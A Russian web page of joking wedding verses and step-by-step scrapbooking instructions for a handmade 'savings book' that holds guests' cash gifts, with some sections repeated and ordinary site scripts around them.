                <p>6. ПРО ПУТЕШЕСТВИЯ:</p>
                <p>Чтоб на море отдыхали, и в Париж хоть раз слетали,<br>
                Тоже нужно положить, как без этого прожить?!</p>
                <p>а) По дому нелегка работы, но есть для отдыха суббота,<br>
                Лежит заначка здесь для Маши: на салоны, макияжи.<br>
                Чтоб всегда красивой быть, и мужу радость лишь дарить!</p>
                <p>б) После глажки и готовки, после стирки и уборки,<br>
                Отдохнуть душой и телом в клубе &#8212; просто мило дело!<br>
                Такие разгрузки очень нужны, сюда положили заначку жены!</p>
                <p>а) Чтоб девушкам не строил глазки, а жене дарил лишь ласки,<br>
                Заначки для Дениса нету, а есть лишь фига тут в конверте!</p>
                <p>б) Охота, рыбалка, чипсы и пиво,<br>
                Гараж и бильярд, чтобы жизнь не шла мимо.<br>
                Без этого плохо, все это так нужно!<br>
                Сюда положили заначку для мужа!</p>
                <p>в) Ну а Коле на гулянки, на стриптизы и т.п.<br>
                Денег мы не положили, вместо денег- фиг тебе.</p>
                <p>а) Ничего мы не забыли? Хотя. может быть, и нет, &#8212;<br>
                Пусть на прочие расходы будет денюжка в бюджет!</p>
                <p>б) Монетки железные громко звенят, прибыль огромную словно сулят,<br>
                Вы положите сей медный цент в Сбербанк России под высокий процент!</p>
                <p>в) Этот рубль на чёрный день.<br>
                Знаем, сумма небольшая,<br>
                Но, с Днём Свадьбы поздравляя,<br>
                Хочется нам вам сказать:<br>
                Знайте- если день тяжёлый,<br>
                Кроме этого рубля<br>
                Есть надёжные друзья!</p>
                <p>а) Пусть все получается с первой попытки, легко и красиво, как хочется,<br>
                И пусть содержимое этих страниц в вашей семье только полнится!</p>
                <p>б) Мы сберкнижку подарили, и у нас сомнений нет, &#8212;<br>
                Наше скромное участие сэкономит ваш бюджет!</p>
                <p>в) Мы сберкнижку подарили, чтобы вы безбедно жили,<br>
                Вспоминайте чаще нас, кто от нищеты вас спас!</p>
                <p>Положили для начала<br>
                На детишек мы деньжата,<br>
                Чтоб купили распашонки,<br>
                Ползуночки и пеленки!</p>
                <p>Чтоб удобно и комфортно<br>
                Ездить всюду беззаботно,<br>
                Вам машину б прикупить.<br>
                Лучше налом, не в кредит!<br>
                Ну а мы поможем в этом,<br>
                Дарим денежку в конверте!</p>
                <p>Очень важно после свадьбы,<br>
                Дом построить трехэтажный!<br>
                На кирпичик и на гвоздик<br>
                Мы найдем деньжонку точно!</p>
                <p>Чтобы модно одеваться,<br>
                В чем вам было красоваться,<br>
                Дарим денежки на шоппинг,<br>
                Оторвитесь всей душою!</p>
                <p>Денег много не бывает,<br>
                Молодые это знают!<br>
                И поэтому храните,<br>
                Эти денежки копите!<br>
                Как настанет трудный час,<br>
                А заначка есть у вас.</p>
                <h2 id="varianty-pozdravlenij-v-stihah-dlya-sberknizhki-2-3-4-5"><span id="i">Варианты поздравлений в стихах для сберкнижки</span></h2>
                <p>Для акцентирования внимания на предназначении, вложенных в кармашки, денежных купюр можно использовать такие поэтические строки:</p>
                <p>Хоть не в деньгах ваше счастье,Но без них вам не прожить,Мы решили для началаВам сберкнижку подарить.</p>
                <p>Положили на сберкнижкуВ первую очередь детишкам,Как появятся, купитеИм рубашки и штанишки.</p>
                <p><strong>Мы считаем очень важнымИметь домик трёхэтажный.Вам такой построить можно –На кирпич купюру вложим.</strong></p>
                <p>Чтоб на месте не стояли,Чтоб по миру вы гоняли,Прикупить бы вам машину,Первый взнос, как раз на шину.</p>
                <p>Охота, рыбалка, чипсы и пиво,Гараж и бильярд, чтобы жизнь не шла мимо.Без этого плохо,Все это так нужно,Сюда положили заначку для мужа.</p>
                <p><strong>После глажки и готовки,После стирки и уборки,Отдохнуть душой и теломВ спа-салоне – мило дело!Такие разгрузки очень нужны,Сюда положили заначку жены.</strong></p>
                <p>Мы сберкнижку подарили,Чтобы вы безбедно жили.Пополняйте регулярно</p>
                <p>И разумно тратьте вы!Вспоминайте чаще тех,Кто от нищеты вас спас!</p>
                <p>Не обязательно использовать стихотворение целиком. Выберете те фрагменты, которые вам понадобятся для оформления страниц сберкнижки.</p>
                <h2 id="kakoj-sberknizhkoj-mozhno-pozdravit-zheniha-i-nevestu-2-3-4-5"><span id="i-2">Какой сберкнижкой можно поздравить жениха и невесту?</span></h2>
                <p>Сберегательная книжка для молодоженов сравнительно новая идея для изготовления подарка своими руками. Вручение такого оригинального презента приятно порадует виновников торжества, а его рассматривание подарит много положительных эмоций. Немаловажно, что процесс изготовления презента довольно увлекательное занятие.</p>
                <p><strong>Сейчас модно организовывать тематические свадьбы. На таком празднике рождения новой семьи украшение банкетного зала, фотозоны, а также дизайн пригласительных, бонбоньерок, подушечки для колец и других свадебных атрибутов поддерживает тему торжества. Молодоженам будет очень приятно, получить в подарок сберкнижку, выполненную в теме, выбранной ими для своей свадьбы.</strong></p>
                <p>Существует несколько вариантов выполнения свадебной сберегательной книжки:</p>
                <ol>
                  <li>Листы сберкнижки крепятся специальными кольцами, которые продаются в специализированных отделениях магазинов, торгующих материалами для рукоделия скрапбукинг.</li>
                  <li>Используется папка-скоросшиватель формата А5.</li>
                  <li>Листы собираются воедино на пружинку. Такую услугу оказывают многие полиграфические студии.</li>
                  <li>Делается папка на завязки, а внутрь кладутся красиво декорированные конверты.</li>
                </ol>
                <p>Все варианты имеют право на существование. Самые презентационные первые два. Но, поскольку, в небольшом городке или поселке приобрести кольца, предназначенные для крепления альбомов, будет проблематично, то мы остановились на втором варианте. Он более доступен, а проявив креативный подход, вы получите красивый результат.</p>
                <h2 id="poshagovaya-instruktsiya-sozdaniya-sberknizhki-svoimi-rukami-2-3-4-5"><span id="i-3">Пошаговая инструкция создания сберкнижки своими руками</span></h2>
                <p>Мы предлагаем взять за обложку сберкнижки на свадьбу папку для бумаг, имеющую внутри скоросшиватель в виде колец. Обложку декорировать красивыми обоями с объёмным рисунком, подобранным в тему свадьбы. Отправляясь на торжество без заявленной тематики и главного цвета праздника, можете дать волю своей фантазии. Вам понадобится:</p>
                <ol>
                  <li>Папка-скоросшиватель формата А5.</li>
                  <li>Плотный картон формата не менее чем А5. Его нужно столько, сколько листов будет в сберкнижке и еще 2 листа для обложки.</li>
                  <li>Тонкий картон А5 – 6 листов.</li>
                  <li>Кусок обоев, позволяющий обвернуть папку.</li>
                  <li>Цветная бумага или специальная скрапбумага.</li>
                  <li>Ажурные салфетки круглой формы и небольшого размера.</li>
                  <li>Обычный дырокол.</li>
                  <li>Клей ПВА, термоклей.</li>
                  <li>Двухсторонний скотч.</li>
                  <li>Атласная лента шириной 2-3 см – 40 см.</li>
                  <li>Ножницы.</li>
                  <li>Зажигалка.</li>
                </ol>
                <p>Имея возможность, приобретите фигурные ножницы и дырокол, а также специальные печати для скрапбукинга, которые позволят интересно декорировать страницы вашего презента.</p>
                <h2 id="sberknizhka-v-podarok-2-3-4-5"><span id="i-4">Сберкнижка в подарок</span></h2>
                <p>Не надо путать день рождения и свадьбы времён ссср. Видимо, ты меня не поняла, увы. Если человека знаешь, то купишь нужное, а если не знаешь, то деньги в пустую, чтоб он через полгода подарил их же.</p>
                <p>Опять же допустим, что ты мой единственный друг, а я — твой ) и мы каждые полгода дарим друг другу одну бумажку рыженькую. Неужели это подарок?</p>
                <h2 id="sberknizhka-v-tehnike-skrapbukinga-originalnyj-podarok-na-svadbu-2-3-4-5"><span id="i-5">Сберкнижка в технике скрапбукинга – оригинальный подарок на свадьбу</span></h2>
                <p><strong>Специально изготовленная сберкнижка для молодоженов, позволит оригинально и памятно подарить им на свадьбе деньги. Она является прекрасной альтернативой конвертам и подарочным коробочкам.</strong></p>
                <p>Виновники торжества получат в подарок красивую и практичную вещь, в которой, при желании, смогут хранить семейные сбережения либо беречь в память о свадьбе. Сберкнижка для молодой пары делается в технике скрапбукинг.</p>
                <p>Скрапбукинг – довольно старинный вид рукодельного искусства, переживающий сейчас новый виток своей популярности. Название рукоделия состоит из двух английских слов, которые на русский язык переводятся, как вырезка и книга.</p>
                <p>В буквальном смысле скрапбукинг переводится, как книга из вырезок. Основная идея этого вида рукоделья – сохранить фотографии и другие памятные для семьи либо отдельного человека вещи на длительный срок, позволяя передавать их своим наследникам.</p>
                <p>На сегодняшний день в технике скрапбукинг оформляют альбомы, посвященные разным событиям: юбилею, рождению малыша, туристической поездке в какую-то страну и, конечно же, свадьбе.</p>
                <p>Альбом декорируют фотографиями, открытками, вырезками из печатных изданий, и различными декоративными элементами, но с соблюдением главного правила: на каждом листе альбома фотоколлажем представлена законченная мысль.</p>
                <p><strong>Свадебная сберкнижка делается в виде небольшого альбома, страницы которого посвящены статьям семейного бюджета. На каждой страничке надежно прикрепляется кармашек, в который затем гость поместит купюру, а поэтическими строками, часто в шутливой форме, указывается её предназначение.</strong></p>
                <p>Страничку украшают картинками из журналов, фотографиями и открытками, изображение которых указывает на цель использования средств.</p>
                <p>Выбранный стиль декорирования сберкнижки поддерживают гармонично подобранным кружевом, оригинальными пуговичками, искусственными цветами и другими элементами. Чтобы сберегательная книжка не открылась и купюры не выпали, делают застежку из лент, либо красиво перевязывают лентой.</p>
                <h2 id="sberknizhka-na-yubilej-den-rozhdeniya-kupit-na-yarmarke-masterov-jvfs8-9-10-1-2"><span id="_____jvfs8ru">Сберкнижка на юбилей/день рождения – купить на ярмарке мастеров – jvfs8ru | открытки, октябрьск</span></h2>
                <p>Укажите свои контактные данные, чтобы мастер мог при необходимости связаться с Вами и уточнить детали самовывоза.<br>
                Если Вы желаете выбрать иной способ доставки, нажмите «Назад»</p>
                <h2 id="varianty-pozdravlenij-v-stihah-dlya-sberknizhki-2-3-4-5-6"><span id="i-6">Варианты поздравлений в стихах для сберкнижки</span></h2>
                <p>Для акцентирования внимания на предназначении, вложенных в кармашки, денежных купюр можно использовать такие поэтические строки:</p>
                <p>Хоть не в деньгах ваше счастье,Но без них вам не прожить,Мы решили для началаВам сберкнижку подарить.</p>
                <p>Положили на сберкнижкуВ первую очередь детишкам,Как появятся, купитеИм рубашки и штанишки.</p>
                <p><strong>Мы считаем очень важнымИметь домик трёхэтажный.Вам такой построить можно –На кирпич купюру вложим.</strong></p>
                <p>Чтоб на месте не стояли,Чтоб по миру вы гоняли,Прикупить бы вам машину,Первый взнос, как раз на шину.</p>
                <p>Охота, рыбалка, чипсы и пиво,Гараж и бильярд, чтобы жизнь не шла мимо.Без этого плохо,Все это так нужно,Сюда положили заначку для мужа.</p>
                <p><strong>После глажки и готовки,После стирки и уборки,Отдохнуть душой и теломВ спа-салоне – мило дело!Такие разгрузки очень нужны,Сюда положили заначку жены.</strong></p>
                <p>Мы сберкнижку подарили,Чтобы вы безбедно жили.Пополняйте регулярно</p>
                <p>И разумно тратьте вы!Вспоминайте чаще тех,Кто от нищеты вас спас!</p>
                <p>Не обязательно использовать стихотворение целиком. Выберете те фрагменты, которые вам понадобятся для оформления страниц сберкнижки.</p>
                <h2 id="kakoj-sberknizhkoj-mozhno-pozdravit-zheniha-i-nevestu-2-3-4-5-6"><span id="i-7">Какой сберкнижкой можно поздравить жениха и невесту?</span></h2>
                <p>Сберегательная книжка для молодоженов сравнительно новая идея для изготовления подарка своими руками. Вручение такого оригинального презента приятно порадует виновников торжества, а его рассматривание подарит много положительных эмоций. Немаловажно, что процесс изготовления презента довольно увлекательное занятие.</p>
                <p><strong>Сейчас модно организовывать тематические свадьбы. На таком празднике рождения новой семьи украшение банкетного зала, фотозоны, а также дизайн пригласительных, бонбоньерок, подушечки для колец и других свадебных атрибутов поддерживает тему торжества. Молодоженам будет очень приятно, получить в подарок сберкнижку, выполненную в теме, выбранной ими для своей свадьбы.</strong></p>
                <p>Существует несколько вариантов выполнения свадебной сберегательной книжки:</p>
                <ol>
                  <li>Листы сберкнижки крепятся специальными кольцами, которые продаются в специализированных отделениях магазинов, торгующих материалами для рукоделия скрапбукинг.</li>
                  <li>Используется папка-скоросшиватель формата А5.</li>
                  <li>Листы собираются воедино на пружинку. Такую услугу оказывают многие полиграфические студии.</li>
                  <li>Делается папка на завязки, а внутрь кладутся красиво декорированные конверты.</li>
                </ol>
                <p>Все варианты имеют право на существование. Самые презентационные первые два. Но, поскольку, в небольшом городке или поселке приобрести кольца, предназначенные для крепления альбомов, будет проблематично, то мы остановились на втором варианте. Он более доступен, а проявив креативный подход, вы получите красивый результат.</p>
                <h2 id="poshagovaya-instruktsiya-sozdaniya-sberknizhki-svoimi-rukami-2-3-4-5-6"><span id="i-8">Пошаговая инструкция создания сберкнижки своими руками</span></h2>
                <p>Мы предлагаем взять за обложку сберкнижки на свадьбу папку для бумаг, имеющую внутри скоросшиватель в виде колец. Обложку декорировать красивыми обоями с объёмным рисунком, подобранным в тему свадьбы. Отправляясь на торжество без заявленной тематики и главного цвета праздника, можете дать волю своей фантазии. Вам понадобится:</p>
                <ol>
                  <li>Папка-скоросшиватель формата А5.</li>
                  <li>Плотный картон формата не менее чем А5. Его нужно столько, сколько листов будет в сберкнижке и еще 2 листа для обложки.</li>
                  <li>Тонкий картон А5 – 6 листов.</li>
                  <li>Кусок обоев, позволяющий обвернуть папку.</li>
                  <li>Цветная бумага или специальная скрапбумага.</li>
                  <li>Ажурные салфетки круглой формы и небольшого размера.</li>
                  <li>Обычный дырокол.</li>
                  <li>Клей ПВА, термоклей.</li>
                  <li>Двухсторонний скотч.</li>
                  <li>Атласная лента шириной 2-3 см – 40 см.</li>
                  <li>Ножницы.</li>
                  <li>Зажигалка.</li>
                </ol>
                <p>Имея возможность, приобретите фигурные ножницы и дырокол, а также специальные печати для скрапбукинга, которые позволят интересно декорировать страницы вашего презента.</p>
                <h2 id="sberknizhka-v-podarok-2-3-4-5-6"><span id="i-9">Сберкнижка в подарок</span></h2>
                <p>Не надо путать день рождения и свадьбы времён ссср. Видимо, ты меня не поняла, увы. Если человека знаешь, то купишь нужное, а если не знаешь, то деньги в пустую, чтоб он через полгода подарил их же.</p>
                <p>Опять же допустим, что ты мой единственный друг, а я — твой ) и мы каждые полгода дарим друг другу одну бумажку рыженькую. Неужели это подарок?</p>
                <h2 id="sberknizhka-v-tehnike-skrapbukinga-originalnyj-podarok-na-svadbu-2-3-4-5-6"><span id="i-10">Сберкнижка в технике скрапбукинга – оригинальный подарок на свадьбу</span></h2>
                <p><strong>Специально изготовленная сберкнижка для молодоженов, позволит оригинально и памятно подарить им на свадьбе деньги. Она является прекрасной альтернативой конвертам и подарочным коробочкам.</strong></p>
                <p>Виновники торжества получат в подарок красивую и практичную вещь, в которой, при желании, смогут хранить семейные сбережения либо беречь в память о свадьбе. Сберкнижка для молодой пары делается в технике скрапбукинг.</p>
                <p>Скрапбукинг – довольно старинный вид рукодельного искусства, переживающий сейчас новый виток своей популярности. Название рукоделия состоит из двух английских слов, которые на русский язык переводятся, как вырезка и книга.</p>
                <p>В буквальном смысле скрапбукинг переводится, как книга из вырезок. Основная идея этого вида рукоделья – сохранить фотографии и другие памятные для семьи либо отдельного человека вещи на длительный срок, позволяя передавать их своим наследникам.</p>
                <p>На сегодняшний день в технике скрапбукинг оформляют альбомы, посвященные разным событиям: юбилею, рождению малыша, туристической поездке в какую-то страну и, конечно же, свадьбе.</p>
                <p>Альбом декорируют фотографиями, открытками, вырезками из печатных изданий, и различными декоративными элементами, но с соблюдением главного правила: на каждом листе альбома фотоколлажем представлена законченная мысль.</p>
                <p><strong>Свадебная сберкнижка делается в виде небольшого альбома, страницы которого посвящены статьям семейного бюджета. На каждой страничке надежно прикрепляется кармашек, в который затем гость поместит купюру, а поэтическими строками, часто в шутливой форме, указывается её предназначение.</strong></p>
                <p>Страничку украшают картинками из журналов, фотографиями и открытками, изображение которых указывает на цель использования средств.</p>
                <p>Выбранный стиль декорирования сберкнижки поддерживают гармонично подобранным кружевом, оригинальными пуговичками, искусственными цветами и другими элементами. Чтобы сберегательная книжка не открылась и купюры не выпали, делают застежку из лент, либо красиво перевязывают лентой.</p>
                <h2 id="sberknizhka-na-yubilej-den-rozhdeniya-kupit-na-yarmarke-masterov-jvfs8-9-10-1-2-3"><span id="_____jvfs8ru-2">Сберкнижка на юбилей/день рождения – купить на ярмарке мастеров – jvfs8ru | открытки, октябрьск</span></h2>
                <p>Укажите свои контактные данные, чтобы мастер мог при необходимости связаться с Вами и уточнить детали самовывоза.<br>
                Если Вы желаете выбрать иной способ доставки, нажмите «Назад»</p>
                <div class="flat_pm_end"></div>
              </div>
              <div class="article_info">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" class="the_author">
                  <span class="author_icon"></span>Автор: <span itemprop="name">Анна Рожкова</span>
                </div>
              </div>
            </div>
            <div class="c_single-data">
              <div class="c_single-gocomm goto" data-scroll="respond">
                Комментировать
              </div>
              <div class="c_item-data__comm c_single-data__item">
                0
              </div>
              <div class="c_single-data__share">
                <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
                <script src="https://yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus,telegram" data-limit="5"></div>
              </div>
            </div>
            <meta itemprop="datePublished" content="2021-05-09">
            <meta itemprop="dateModified" content="2021-05-09">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://just-moment.ru/stihi/stihi-pro-sberknizhku-podborka-stihotvorenij/" content="Стихи Про Сберкнижку — подборка стихотворений">
          </div>
        </article>
        <div class="c_comment" id="comment">
          <div class="c_comment-head">
            Комментариев нет, будьте первым кто его оставит
          </div>
          <div class="c_comment-form comment-respond active">
            <div id="respond" class="comment-respond">
              <p id="reply-title" class="comment-reply-title"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/stihi/stihi-pro-sberknizhku-podborka-stihotvorenij/#respond" style="display:none;">Отменить ответ</a></small></p>
              <form action="https://just-moment.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                <div class="add_comment_name_email">
                  <div class="form-label">
                    <label for="author">Ваше имя</label><input id="author" placeholder="Иван" name="author" type="text" value="" size="30">
                  </div>
                  <div class="form-label">
                    <label for="email">Ваш e-mail</label><input id="email" placeholder="email@site.ru" name="email" type="text" value="" size="30">
                  </div>
                </div>
                <div class="form-textarea">
                  <label for="comment_textarea">Ваш комментарий</label> 
                  <textarea class="textarea" id="comment_textarea" placeholder="У меня есть вопрос..." name="comment" aria-required="true"></textarea>
                </div>
                <script>
                                function addsmile( smile ){
                                        document.getElementById('comment_textarea').value=document.getElementById('comment_textarea').value + ' ' + smile + ' ';
                                }
                </script>
                <p class="form-smilies"><img src="/wp-content/themes/sky/smilies/icon_wink.gif" alt=";)" onclick="addsmile(';)');"> <img src="/wp-content/themes/sky/smilies/icon_neutral.gif" alt=":|" onclick="addsmile(':|');"> <img src="/wp-content/themes/sky/smilies/icon_mad.gif" alt=":x" onclick="addsmile(':x');"> <img src="/wp-content/themes/sky/smilies/icon_twisted.gif" alt=":twisted:" onclick="addsmile(':twisted:');"> <img src="/wp-content/themes/sky/smilies/icon_sad.gif" alt=":sad:" onclick="addsmile(':sad:');"> <img src="/wp-content/themes/sky/smilies/icon_rolleyes.gif" alt=":roll:" onclick="addsmile(':roll:');"> <img src="/wp-content/themes/sky/smilies/icon_redface.gif" alt=":oops:" onclick="addsmile(':oops:');"> <img src="/wp-content/themes/sky/smilies/icon_surprised.gif" alt=":o" onclick="addsmile(':o');"> <img src="/wp-content/themes/sky/smilies/icon_mrgreen.gif" alt=":mrgreen:" onclick="addsmile(':mrgreen:');"> <img src="/wp-content/themes/sky/smilies/icon_idea.gif" alt=":idea:" onclick="addsmile(':idea:');"> <img src="/wp-content/themes/sky/smilies/icon_evil.gif" alt=":evil:" onclick="addsmile(':evil:');"> <img src="/wp-content/themes/sky/smilies/icon_cry.gif" alt=":cry:" onclick="addsmile(':cry:');"> <img src="/wp-content/themes/sky/smilies/icon_cool.gif" alt=":cool:" onclick="addsmile(':cool:');"> <img src="/wp-content/themes/sky/smilies/icon_arrow.gif" alt=":arrow:" onclick="addsmile(':arrow:');"> <img src="/wp-content/themes/sky/smilies/icon_razz.gif" alt=":P" onclick="addsmile(':P');"> <img src="/wp-content/themes/sky/smilies/icon_biggrin.gif" alt=":D" onclick="addsmile(':D');"> <img src="/wp-content/themes/sky/smilies/icon_confused.gif" alt=":???:" onclick="addsmile(':???:');"> <img src="/wp-content/themes/sky/smilies/icon_question.gif" alt=":?:" onclick="addsmile(':?:');"> <img src="/wp-content/themes/sky/smilies/icon_smile.gif" alt=":-)" onclick="addsmile(':-)');"> <img src="/wp-content/themes/sky/smilies/icon_exclaim.gif" alt=":!:" onclick="addsmile(':!:');"> <img src="/wp-content/themes/sky/smilies/icon_eek.gif" alt="8O" onclick="addsmile('8O');"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><input name="submit" type="submit" id="submit_comment_form" class="c_btn" value="Отправить"> <input type='hidden' name='comment_post_ID' value='34262' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'>
                <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="223"></p>
              </form>
            </div>
          </div>
        </div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar single_c_sidebar">
        <div id="nav_menu-2" class="s_box widget_nav_menu">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-2" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-106">
                <a href="/category/stihi/">Стихи</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
                <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
                <a href="/category/sochineniya/">Сочинения</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
                <a href="/category/poslovicy/">Пословицы</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
                <a href="/category/tosty/">Тосты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
                <a href="/category/foto/">Фото</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
                <a href="/category/prazdniki/">Праздники</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
                <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6559905481762591" data-ad-slot="7637188301"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <div class="m_box c_interest">
    <div class="m_inb">
      <div class="c_interest-head">
        Это интересно
      </div>
      <div class="c_interest-cat">
        ﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Смешные Стихи Про Море — подборка стихотворений"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/smeshnye-stihi-pro-more-podborka-stihotvorenij/" class="c_start-item__link"><span itemprop="headline">Смешные Стихи Про Море — подборка стихотворений</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-11"></time>
          <meta itemprop="description" content="Бюстгальтер сняв с груди небрежно, И мимолетно сняв трусы. Пошла походкою неспешной Ты вдоль прибрежной полосы. Прервав веселье, смех и шутки, И...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Стих Каждый Листик Золотой Маленькое Солнышко"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stih-kazhdyj-listik-zolotoj-malenkoe-solnyshko/" class="c_start-item__link"><span itemprop="headline">Стих Каждый Листик Золотой Маленькое Солнышко</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-14"></time>
          <meta itemprop="description" content="ПЕСНИ МАЛЕНЬКИХ ЗВЕРЯТ Ноты детских песен, видео танцев Главная Ноты детских песен Осенние песни Популярные детские песни Песни про правила дорожного...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Агния Барто Стихи Про Сережу — подборка стихотворений"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/agnija-barto-stihi-pro-serezhu-podborka/" class="c_start-item__link"><span itemprop="headline">Агния Барто Стихи Про Сережу — подборка стихотворений</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-11"></time>
          <meta itemprop="description" content="Но поймите и меня Я считаюсь эгоистом,— Спит сестренка за стеной, Я же с гиканьем, со свистом В дом врываюсь как шальной. Но поймите и меня! Не успел я...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Стих Про Марионетку"> <span class="c_start-item__cat">Стихи</span>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stih-pro-marionetku/" class="c_start-item__link"><span itemprop="headline">Стих Про Марионетку</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-14"></time>
          <meta itemprop="description" content="Пьер-Жан Беранже — Марионетки: Стих Марионетки — всех времен Любимая забава. Простой ли нам удел сужден Иль нас балует слава, Шуты, лакеи, короли,...">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        Just-Moment
      </div>
      <div class="f_info">
        <div class="f_copy">
          &copy; 2025 | <a href="https://sport-tce.ru/">1win</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })()
  </script>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <script src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> 
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/just-moment.ru\/stihi\/volter-stihi-o-ljubvi-podborka-stihotvorenij\/","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> 
  <script type='text/javascript' id='wc-cart-fragments-js-extra'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a54161a3924f27cfe1ae2813c5552a0","fragment_name":"wc_fragments_0a54161a3924f27cfe1ae2813c5552a0","request_timeout":"5000"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> 
  <script id='wc-cart-fragments-js-after'>


                jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
                        var jetpackLazyImagesLoadEvent;
                        try {
                                jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
                                        bubbles: true,
                                        cancelable: true
                                } );
                        } catch ( e ) {
                                jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
                                jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
                        }
                        jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
                } );
        
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
